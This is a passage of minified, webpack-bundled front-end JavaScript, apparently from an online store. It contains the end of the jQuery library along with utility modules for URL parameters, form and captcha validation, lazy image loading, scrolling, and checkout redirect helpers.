y(n)?this.each(function(t){w(this).wrapInner(n.call(this,t))}):this.each(function(){var t=w(this),e=t.contents();e.length?e.wrapAll(n):t.append(n)})},wrap:function(e){var n=y(e);return this.each(function(t){w(this).wrapAll(n?e.call(this,t):e)})},unwrap:function(t){return this.parent(t).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(t){return!w.expr.pseudos.visible(t)},w.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new x.XMLHttpRequest}catch(t){}};var Ye={0:200,1223:204},Xe=w.ajaxSettings.xhr(),Ge=(g.cors=!!Xe&&"withCredentials"in Xe,g.ajax=Xe=!!Xe,w.ajaxTransport(function(o){var i,a;if(g.cors||Xe&&!o.crossDomain)return{send:function(t,e){var n,r=o.xhr();if(r.open(o.type,o.url,o.async,o.username,o.password),o.xhrFields)for(n in o.xhrFields)r[n]=o.xhrFields[n];for(n in o.mimeType&&r.overrideMimeType&&r.overrideMimeType(o.mimeType),o.crossDomain||t["X-Requested-With"]||(t["X-Requested-With"]="XMLHttpRequest"),t)r.setRequestHeader(n,t[n]);i=function(t){return function(){i&&(i=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===t?r.abort():"error"===t?"number"!=typeof r.status?e(0,"error"):e(r.status,r.statusText):e(Ye[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=i(),a=r.onerror=r.ontimeout=i("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&x.setTimeout(function(){i&&a()})},i=i("abort");try{r.send(o.hasContent&&o.data||null)}catch(t){if(i)throw t}},abort:function(){i&&i()}}}),w.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return w.globalEval(t),t}}}),w.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),w.ajaxTransport("script",function(n){var r,o;if(n.crossDomain||n.scriptAttrs)return{send:function(t,e){r=w("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",o=function(t){r.remove(),o=null,t&&e("error"===t.type?404:200,t.type)}),j.head.appendChild(r[0])},abort:function(){o&&o()}}}),[]),Qe=/(=)\?(?=&|$)|\?\?/,Je=(w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ge.pop()||w.expando+"_"+De.guid++;return this[t]=!0,t}}),w.ajaxPrefilter("json jsonp",function(t,e,n){var r,o,i,a=!1!==t.jsonp&&(Qe.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qe.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return r=t.jsonpCallback=y(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(Qe,"$1"+r):!1!==t.jsonp&&(t.url+=(Ae.test(t.url)?"&":"?")+t.jsonp+"="+r),t.converters["script json"]=function(){return i||w.error(r+" was not called"),i[0]},t.dataTypes[0]="json",o=x[r],x[r]=function(){i=arguments},n.always(function(){void 0===o?w(x).removeProp(r):x[r]=o,t[r]&&(t.jsonpCallback=e.jsonpCallback,Ge.push(r)),i&&y(o)&&o(i[0]),i=o=void 0}),"script"}),g.createHTMLDocument=((i=j.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===i.childNodes.length),w.parseHTML=function(t,e,n){var r;return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(g.createHTMLDocument?((r=(e=j.implementation.createHTMLDocument("")).createElement("base")).href=j.location.href,e.head.appendChild(r)):e=j),r=!n&&[],(n=J.exec(t))?[e.createElement(n[1])]:(n=Et([t],e,r),r&&r.length&&w(r).remove(),w.merge([],n.childNodes)))},w.fn.load=function(t,e,n){var r,o,i,a=this,s=t.indexOf(" ");return-1<s&&(r=_(t.slice(s)),t=t.slice(0,s)),y(e)?(n=e,e=void 0):e&&"object"===nn(e)&&(o="POST"),0<a.length&&w.ajax({url:t,type:o||"GET",dataType:"html",data:e}).done(function(t){i=arguments,a.html(r?w("<div>").append(w.parseHTML(t)).find(r):t)}).always(n&&function(t,e){a.each(function(){n.apply(this,i||[t.responseText,e,t])})}),this},w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(t,e,n){var r,o,i,a,s=w.css(t,"position"),c=w(t),l={};"static"===s&&(t.style.position="relative"),i=c.offset(),r=w.css(t,"top"),a=w.css(t,"left"),s=("absolute"===s||"fixed"===s)&&-1<(r+a).indexOf("auto")?(o=(s=c.position()).top,s.left):(o=parseFloat(r)||0,parseFloat(a)||0),null!=(e=y(e)?e.call(t,n,w.extend({},i)):e).top&&(l.top=e.top-i.top+o),null!=e.left&&(l.left=e.left-i.left+s),"using"in e?e.using.call(t,l):c.css(l)}},w.fn.extend({offset:function(e){var t,n;return arguments.length?void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)}):(n=this[0])?n.getClientRects().length?(t=n.getBoundingClientRect(),n=n.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,r=this[0],o={top:0,left:0};if("fixed"===w.css(r,"position"))e=r.getBoundingClientRect();else{for(e=this.offset(),n=r.ownerDocument,t=r.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===w.css(t,"position");)t=t.parentNode;t&&t!==r&&1===t.nodeType&&((o=w(t).offset()).top+=w.css(t,"borderTopWidth",!0),o.left+=w.css(t,"borderLeftWidth",!0))}return{top:e.top-o.top-w.css(r,"marginTop",!0),left:e.left-o.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===w.css(t,"position");)t=t.offsetParent;return t||S})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,o){var i="pageYOffset"===o;w.fn[e]=function(t){return d(this,function(t,e,n){var r;if(m(t)?r=t:9===t.nodeType&&(r=t.defaultView),void 0===n)return r?r[o]:t[e];r?r.scrollTo(i?r.pageXOffset:n,i?n:r.pageYOffset):t[e]=n},e,t,arguments.length)}}),w.each(["top","left"],function(t,n){w.cssHooks[n]=ee(g.pixelPosition,function(t,e){if(e)return e=te(t,n),Xt.test(e)?w(t).position()[n]+"px":e})}),w.each({Height:"height",Width:"width"},function(a,s){w.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,i){w.fn[i]=function(t,e){var n=arguments.length&&(r||"boolean"!=typeof t),o=r||(!0===t||!0===e?"margin":"border");return d(this,function(t,e,n){var r;return m(t)?0===i.indexOf("outer")?t["inner"+a]:t.document.documentElement["client"+a]:9===t.nodeType?(r=t.documentElement,Math.max(t.body["scroll"+a],r["scroll"+a],t.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?w.css(t,e,o):w.style(t,e,n,o)},s,n?t:void 0,n)}})}),w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){w.fn[e]=function(t){return this.on(e,t)}}),w.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,r){return this.on(e,t,n,r)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)},hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,n){w.fn[n]=function(t,e){return 0<arguments.length?this.on(n,null,t,e):this.trigger(n)}}),/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g),Ke=(w.proxy=function(t,e){var n,r;if("string"==typeof e&&(r=t[e],e=t,t=r),y(t))return n=s.call(arguments,2),(r=function(){return t.apply(e||this,n.concat(s.call(arguments)))}).guid=t.guid=t.guid||w.guid++,r},w.holdReady=function(t){t?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=c,w.isFunction=y,w.isWindow=m,w.camelCase=b,w.type=h,w.now=Date.now,w.isNumeric=function(t){var e=w.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},w.trim=function(t){return null==t?"":(t+"").replace(Je,"$1")},void 0!==(en=function(){return w}.apply(rn,[]))&&(tn.exports=en),x.jQuery),Ze=x.$;return w.noConflict=function(t){return x.$===w&&(x.$=Ze),t&&x.jQuery===w&&(x.jQuery=Ke),w},void 0===P&&(x.jQuery=x.$=w),w})}.call(this,e(21)(t))},20:function(t){t.exports=JSON.parse('{"breakpoints":{"xs":500,"md":768,"m":767,"sm":1024,"xl":1500}}')},21:function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},22:function(t,e,n){var r=n(15);t.exports=function(){return r.Date.now()}},23:function(n,t,e){!function(t){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t="object"==(void 0===t?"undefined":e(t))&&t&&t.Object===Object&&t;n.exports=t}.call(this,e(12))},24:function(t,e,n){var r=n(25),o=n(14),i=n(27),a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(i(t))return NaN;if(o(t)&&(e="function"==typeof t.valueOf?t.valueOf():t,t=o(e)?e+"":e),"string"!=typeof t)return 0===t?t:+t;t=r(t);var e=s.test(t);return e||c.test(t)?l(t.slice(2),e?2:8):a.test(t)?NaN:+t}},25:function(t,e,n){var r=n(26),o=/^\s+/;t.exports=function(t){return t&&t.slice(0,r(t)+1).replace(o,"")}},26:function(t,e){var n=/\s/;t.exports=function(t){for(var e=t.length;e--&&n.test(t.charAt(e)););return e}},27:function(t,e,n){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o=n(28),i=n(31);t.exports=function(t){return"symbol"==r(t)||i(t)&&"[object Symbol]"==o(t)}},28:function(t,e,n){var r=n(16),o=n(29),i=n(30),a=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":(a&&a in Object(t)?o:i)(t)}},29:function(t,e,n){var n=n(16),r=Object.prototype,i=r.hasOwnProperty,a=r.toString,s=n?n.toStringTag:void 0;t.exports=function(t){var e=i.call(t,s),n=t[s];try{var r=!(t[s]=void 0)}catch(t){}var o=a.call(t);return r&&(e?t[s]=n:delete t[s]),o}},30:function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},31:function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){return null!=t&&"object"==n(t)}},33:function(t,e,n){"use strict";function f(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}}(t,e)||function(t,e){var n;if(t)return"string"==typeof t?r(t,e):"Map"===(n="Object"===(n=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}t.exports={getQueryStringParams:function(t){var o;return t&&0!==t.length?(o={},t.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(t,e,n,r){o[e]=decodeURIComponent(r).replace(/\+/g," ")}),o):{}},getParameterValueFromUrl:function(t,e){e=e||window.location.search;return this.getQueryStringParams(e)[t]},appendParamToURL:function(t,e,n,r){var o;return-1!==t.indexOf(e+"=")?t:(o=-1!==t.indexOf("?")?"&":"?",n=r?n:decodeURIComponent(n),t+o+e+"="+(r?n:encodeURIComponent(n)))},reIndexURL:function(t){var e=null,n=t.split("?")[0],r=this.getQueryStringParams(t),o={},i="";-1<t.indexOf("#")&&(e=t.split("#")[1]||"");for(var a=0,s=Object.entries(r);a<s.length;a++){var c,l=f(s[a],2),u=l[0],l=l[1];(c=u.match(/(.+?)(\d+)/))&&c[1]&&c[2]?(o[c[1]]||(o[c[1]]=[]),o[c[1]][c[2]]=l):"undefined"!==l&&(i+=(i?"&":"")+u+"="+l)}for(var d=0,p=Object.entries(o);d<p.length;d++)!function(){var t=f(p[d],2),n=t[0],t=(t=t[1]).filter(function(t){return void 0!==t}).map(function(t,e){return n+(e+1)+"="+t});i+=(i?"&":"")+t.join("&")}();return n+"?"+i+(e?"#"+e:"")},removeParamFromURL:function(t,e){if(-1===t.indexOf("?")||-1===t.indexOf(e+"="))return t;var n=null,r=null,o=t.split("?")[0],t=t.split("?")[1],i=[];-1<t.indexOf("#")&&(n=t.split("#")[1]||"",t=t.split("#")[0]);for(var r=t.split("&"),a=0;a<r.length;a++)r[a].split("=")[0]!==e&&i.push(r[a]);return o+"?"+i.join("&")+(n?"#"+n:"")},updateURLParam:function(t,e,n,r){return t=this.removeParamFromURL(t,e),t=this.appendParamToURL(t,e,n,r)},updateURLParams:function(t,e,n){var r,o=t;for(r in e){var i=e[r];"undefined"!==i&&(o=this.updateURLParam(o,r,i,n))}return o},getUrl:function(t){return(t=t||window.location.href).split("?")[0]},getParameters:function(t){t=(t=t||window.location.href).split("?");return 1<t.length?t[1]:""}}},39:function(t,e,n){"use strict";var c=n(5);function r(t){var e,n,r,o=!0,i=$(this);return(!this.checkValidity||this.checkValidity())&&(r=!0,0===(e=i).find(".js-captcha").length||!window.grecaptcha&&!window.hcaptcha||(r=(n=(window.grecaptcha||window.hcaptcha).getResponse())&&0<n.length,e.find(".js-captcha__input").prop("checked",r).trigger("change"),r))||(o=!1,t&&(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation()),i.find("input, select").each(function(){this.validity.valid||$(this).trigger("invalid",this.validity)})),o}function o(){this.setCustomValidity("");var t,e,n,r,o,i=$(this),a=i.parents(".js-field"),s=a.find(".js-field__error");this.validity.valid||$("body").hasClass(c.LOADING)?(i.removeClass(c.INVALID),a.removeClass(c.INVALID),s.text("")):(t=this.validationMessage,i.addClass(c.INVALID),a.addClass(c.INVALID),this.validity.patternMismatch&&i.data("pattern-mismatch")&&(t=i.data("pattern-mismatch")),(this.validity.rangeOverflow||this.validity.rangeUnderflow)&&i.data("range-error")&&(t=i.data("range-error")),(this.validity.tooLong||this.validity.tooShort)&&i.data("range-error")&&(t=i.data("range-error")),this.validity.valueMissing&&i.data("missing-error")&&(t=i.data("missing-error")),s.text(t)),i.is(".js-mismatch-example")?(a=this,s=(a=$(a)).val(),t=a.parents(".js-mismatch-container").find(".js-mismatch-target").val(),e=a.parents(".js-mismatch-container").find(".js-mismatch-target"),n=a.parents(".js-field"),r=n.find(".js-field__error"),o=a.data("not-same"),s!==t?(e.addClass(c.INVALID),a.addClass(c.INVALID),n.addClass(c.INVALID),r.text(o)):(e.removeClass(c.INVALID),a.removeClass(c.INVALID),n.removeClass(c.INVALID),r.text(""))):i.is(".js-mismatch-target")&&(s=i.parents(".js-mismatch-container").find(".js-mismatch-example")).val()&&s.trigger("change")}function i(t){$(t).find(".js-field__el."+c.INVALID).removeClass(c.INVALID),$(t).find(".js-field."+c.INVALID).removeClass(c.INVALID)}function a(){var e=this;$("form input, form select, form textarea").on("invalid",function(t){t.preventDefault(),o.apply(this),e.shouldFocus&&(t=(t=$(this)).is(":visible")?t:t.siblings("input:visible")).focus()}).on("change",function(){o.apply(this)}),$("form").on("submit",function(t){return r.call(this,t)})}window.captchaCallback=function(t){var e=$(".js-captcha"),t=t&&0<t.length;e.find(".js-captcha__input").prop("checked",t).trigger("change")},window.captchaExpiredCallback=function(){},t.exports={shouldFocus:!0,invalid:function(){var t=this;a.bind(t)(),$(document).ajaxStop(function(){a.bind(t)(),(window.grecaptcha||window.hcaptcha)&&$(".js-captcha__el").each(function(t,e){var n=$(e);n.data("rendered")||0<n.children().length||((window.grecaptcha||window.hcaptcha).render(e,{sitekey:n.data("sitekey"),callback:function(t){var e=n.closest(".js-captcha"),t=t&&0<t.length;e.find(".js-captcha__input").prop("checked",t).trigger("change")}}),n.data("rendered",!0))})})},buttonClick:function(){var t=this;$(document).on("click",'form button[type="submit"], form input[type="submit"]',function(){t.shouldFocus=!0,i($(this).parents("form"))})},functions:{validateForm:function(t,e){r.call($(t),e||null)},validateFields:function(t){return e=!0,t.find("input, select").each(function(){this.validity.valid||(e=!1,$(this).trigger("invalid",this.validity))}),e;var e},clearForm:i}}},40:function(t,e,n){"use strict";n.r(e);var a,s="loading"in HTMLImageElement.prototype,c="loading"in HTMLIFrameElement.prototype,l="onscroll"in window;function r(t){var e,n,r=[];"picture"===t.parentNode.tagName.toLowerCase()&&((n=(e=t.parentNode).querySelector("source[data-lazy-remove]"))&&e.removeChild(n),r=Array.prototype.slice.call(t.parentNode.querySelectorAll("source"))),r.push(t),r.forEach(function(t){t.hasAttribute("data-lazy-srcset")&&(t.setAttribute("srcset",t.getAttribute("data-lazy-srcset")),t.removeAttribute("data-lazy-srcset"))}),t.setAttribute("src",t.getAttribute("data-lazy-src")),t.removeAttribute("data-lazy-src")}function o(t){var e,n,r=document.createElement("div");for(r.innerHTML=(e=t.textContent||t.innerHTML,n="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 "+((e.match(/width=['"](\d+)['"]/)||!1)[1]||1)+" "+((e.match(/height=['"](\d+)['"]/)||!1)[1]||1)+"%27%3E%3C/svg%3E",e=(/<img/gim.test(e)&&!s||/<iframe/gim.test(e)&&!c)&&l?void 0===a?e.replace(/(?:\r\n|\r|\n|\t| )src=/g,' lazyload="1" src='):(e=e.replace("<source",'<source srcset="'+n+'" data-lazy-remove="true"></source>\n<source')).replace(/(?:\r\n|\r|\n|\t| )srcset=/g," data-lazy-srcset=").replace(/(?:\r\n|\r|\n|\t| )src=/g,' src="'+n+'" data-lazy-src='):e);r.firstChild;){var o,i=r.firstChild;l&&void 0!==a&&i.tagName&&(("img"===i.tagName.toLowerCase()||"picture"===i.tagName.toLowerCase())&&!s||"iframe"===i.tagName.toLowerCase()&&!c)&&(o="picture"===i.tagName.toLowerCase()?r.querySelector("img"):i,a.observe(o)),t.parentNode.insertBefore(i,t)}t.parentNode.removeChild(t)}window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),"IntersectionObserver"in window&&(a=new IntersectionObserver(function(t,e){t.forEach(function(t){0!==t.intersectionRatio&&(t=t.target,e.unobserve(t),r(t))})},{rootMargin:"0px 0px 256px 0px",threshold:.01}));function i(){document.querySelectorAll("noscript.loading-lazy").forEach(o),void 0!==window.matchMedia&&window.matchMedia("print").addListener(function(t){t.matches&&document.querySelectorAll('img[loading="lazy"][data-lazy-src],iframe[loading="lazy"][data-lazy-src]').forEach(function(t){r(t)})})}/comp|inter/.test(document.readyState)?i():"addEventListener"in document?document.addEventListener("DOMContentLoaded",function(){i()}):document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&i()}),e.default={prepareElement:o}},5:function(t,e,n){"use strict";t.exports={ACTIVE:"m-active",INACTIVE:"m-inactive",DISABLED:"m-disabled",COLLAPSED:"m-collapsed",EXPANDED:"m-expanded",ALWAYS_EXPANDED:"m-always-expanded",FOCUS:"m-focus",HOVER:"m-hover",LOADED:"m-loaded",LOADING:"m-loading",INITED:"m-inited",SELECTED:"m-selected",STICKY:"m-sticky",DISABLE_SCROLL:"m-disable-scroll",DISABLE_TRANSITION:"m-disable-transition",SUCCESS:"m-success",VALID:"is-valid",INVALID:"is-invalid",REQUIRED:"m-required",TOUCH:"m-touch",NON_TOUCH:"m-non-touch",HIDDEN:"h-hidden",VISUALLY_HIDDEN:"h-visually-hidden",VISIBILITY_HIDDEN:"h-visibility-hidden",LTR:"m-ltr",TRUNCATED:"m-truncated",UNTRUNCATED:"m-untruncated",DISABLED_SUGGESTION:"m-disabled-suggestion",UNPRIORITIZED:"m-unprioritized"}},51:function(t,e,n){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o=n(2);t.exports={scrollTo:function(t,e){var n=null,n="object"===r(t)?t.offset().top:t;o("html, body").animate({scrollTop:n},{duration:500,complete:function(){"function"==typeof e&&e()}})},scrollDown:function(t){var e=this.getCurrentScrollTopPosition();this.scrollTo(e+t)},getCurrentScrollTopPosition:function(){return o(document).scrollTop()},isScrollAtBottom:function(t){t=t||0;return o(window).scrollTop()+o(window).height()+t>=o(document).height()}}},52:function(t,e,n){function c(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}}(t,e)||s(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){var n;if(t)return"string"==typeof t?r(t,e):"Map"===(n="Object"===(n=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function o(){var t=$(".js-ssc-checkout");return t.length&&t}function i(t){return!(!t||"string"!=typeof t||""===t.trim()||-1<["null","undefined"].indexOf(t))}function l(t){var e,n=function(t,e){var n,r,o,i,a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(a)return r=!(n=!0),{s:function(){a=a.call(t)},n:function(){var t=a.next();return n=t.done,t},e:function(t){r=!0,o=t},f:function(){try{n||null==a.return||a.return()}finally{if(r)throw o}}};if(Array.isArray(t)||(a=s(t))||e&&t&&"number"==typeof t.length)return a&&(t=a),i=0,{s:e=function(){},n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:e};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(m);try{for(n.s();!(e=n.n()).done;){var r=e.value;t=r.useRegex?t.replace(r.regex,r.replaceValue):g(t,r.character,r.replaceValue)}}catch(t){n.e(t)}finally{n.f()}return t}function u(){var t,e=$(".js-master-product-image").val();return e&&i(e)||(e=function(){var t=$(".js-product-video-config").val();if(!t)return null;var e=null;try{e=JSON.parse(t)}catch(t){return null}return e&&e.master&&(e.master.poster||e.master.thumbnail)}())?(e=(t=function(t){try{return[t.substring(0,t.lastIndexOf(".")),t.split(".").pop().split("?").shift()]}catch(t){return null}}(e))&&t[0]||e,{image:e=l(e),extension:t&&t[1]}):null}function a(t,e,n){for(var r={},o=0,i=Object.entries(n);o<i.length;o++){var a=c(i[o],2),s=a[0],a=a[1];a&&e.params[s]&&(r[e.params[s].name]=a)}return f.updateURLParams(t,r)}function d(t){var e=o()||(e=$(".js-ssc-contextual-input")).length&&e;if(!e)return null;var n=null;try{n=JSON.parse(e.val())}catch(t){return null}return n&&n[t]}function p(){var t=o()||(t=$(".js-ssc-poa")).length&&t;if(!t)return null;var e=null;try{e=JSON.parse(t.attr("data-attr-ssc-product"))}catch(t){return null}return e}var f=n(33),h={LOGIN:"login",CHECKOUT:"checkout",NOTIFY_ME:"notifyme",INQUIRY:"inquiry",ONLINE_APPOINTMENT:"appointment",CONTACT_US:"contactus",NEWSLETTER_SUBSCRIPTION:"newsletter"},m=[{character:".",useStartIndex:!1,startIndexsearchTerm:"images/",regex:/[.]/g,useRegex:!0,replaceValue:"%2E"}],g=function(t,e,n){if(t&&"string"==typeof t&&e&&n)for(;-1<t.indexOf(e);)t=t.replace(e,n);return t};t.exports={CONTEXTUAL_DATA_TYPES:h,isSSCEnabled:function(){return"true"===$(".js-ssc-is-enabled").val()},validateStrAttributeData:i,getMasterProductImageModel:u,generateURLParamsForImageModel:function(t,e){for(var n=u(),r=!(!e.productImage||"string"!=typeof e.productImage),o=r?l(e.productImage):n&&n.image,r=r?e.productImageExt:n&&n.extension,i={},a=[t.params.productImage.name,t.params.productImageExt.name],s=[o,r],c=0;c<a.length;c++)i[a[c]]=s[c];return i},generateSSCRedirectUrl:a,getContextualData:d,getSSCProductData:p,generateOnlineAppointmentRedirectURL:function(){var t=d(h.ONLINE_APPOINTMENT),e=p(),n=t&&t.link;return t&&n?(e=e&&e.id&&e.name?{productId:e.id,productName:e.name}:{},a(n,t,e)):null},setSSCProductData:function(t){var e=o();return!!e&&!!function(t){for(var e=0,n=["id","name","image","shortDescription"];e<n.length;e++){var r=n[e];if(r in t==!1||"string"!=typeof t[r]||""===t[r].trim())return!1}return!0}(t)&&(e.attr("data-attr-ssc-product",JSON.stringify(t)),!0)},getSSCProductDataObject:function(t){var e=p(),t=d(t);return e&&t?{productId:e.id,productImage:(t=e.image).substring(0,t.lastIndexOf(".")),productImageExt:t.split(".").pop().split("?").shift(),productName:e.name,productAttribute:e.shortDescription}:null}}},59:function(t,e,n){"use strict";t.exports={setTabNextFocus:function(t){var e,n,r;"Tab"!==t.event.key&&9!==t.event.keyCode||(e=$(t.containerSelector+" "+t.firstElementSelector),r=$(t.containerSelector+" "+t.lastElementSelector),$(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(r=$(t.containerSelector+" "+t.nextToLastElementSelector),0<$(".product-quickview.product-set").length)&&(r=(n=$(t.containerSelector+" a#fa-link.share-icons"))[n.length-1]),t.event.shiftKey?$(":focus").is(e)&&(r.focus(),t.event.preventDefault()):$(":focus").is(r)&&(e.focus(),t.event.preventDefault()))}}},66:function(t,e,n){"use strict";var r=n(5),o=n(9),i=96,a=64,s=[];function c(){s.forEach(function(e){var t,n;t=e.triggerEl,n=$(window),t.offset().top+(o.isMobile()?a:i)<=n.scrollTop()+n.height()&&t.offset().top+t.height()>=n.scrollTop()?e.el.hasClass(r.ACTIVE)||setTimeout(function(){e.el.addClass(r.ACTIVE),e.repeatFadeIn||e.isRemoving||(e.isRemoving=!0,s=s.filter(function(t){return t.id!==e.id}))},50):e.repeatFadeIn&&e.el.hasClass(r.ACTIVE)&&(e.el.removeClass(r.ACTIVE),e.isRemoving=!1)})}t.exports=function(){var i=0;s=[],$(".b-viewport-scroll").removeClass(r.ACTIVE),$(".b-viewport-scroll").each(function(t,e){if(0<$(e).parents(".b-viewport-scroll").length)$(e).removeClass("b-viewport-scroll");else{var n=.5;try{n=parseInt($(e).closest("[data-fade-in-duration]").attr("data-fade-in-duration"),10)/1e3}catch(t){}n&&!isNaN(n)?$(e).css("transition-duration","".concat(n,"s")):n=.5;var r=$(e).closest("[data-slide-start-position]").attr("data-slide-start-position"),r=(r&&$(e).css("transform","translateY("+r+")"),!1);try{r="true"===$(e).closest("[data-repeat-fade-in]").attr("data-repeat-fade-in")}catch(t){}var o=$(e),e=(0<$(e).closest(".js-fade-in-after-component-scroll").length&&0<$(e).closest(".js-section").length&&(o=$(e).closest(".js-section")),{id:i++,el:$(e),triggerEl:o,fadeInDuration:n,repeatFadeIn:r,isRemoving:!1});s.push(e)}}),window.addEventListener("scroll",c),setTimeout(function(){c()},50)}},69:function(t,e,n){"use strict";var r=n(59);function a(t){t=$("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(t).closest(".modal-content").find(".product-quickview").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(t).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid");return t}function o(t){var e;return 